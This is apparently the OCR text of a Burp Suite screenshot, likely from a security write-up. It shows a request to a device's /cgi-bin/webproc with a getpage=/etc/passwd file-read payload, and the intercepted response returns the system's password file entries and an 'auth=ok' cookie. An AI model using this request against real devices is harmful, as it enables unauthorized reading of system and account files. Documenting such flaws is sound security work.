 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Response from http://10.100.102.76:80/cgi-bin/webproc?getpage=/etc/passwd&errorpage=ht
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.0 200 OK
Content-type: text/html
Cache-Control: no-cache
set-cookie: sessionid=95899ee;
set-cookie: auth=ok;
set-cookie: expires=Sun, 15-May-2112 01:45:46 GMT;
#root:x:0:0:root:/root:/bin/bash
root:x:0:0:root:/root:/bin/sh
#tw:x:504:504::/home/tw:/bin/bash
#tw:x:504:504::/home/tw:/bin/msh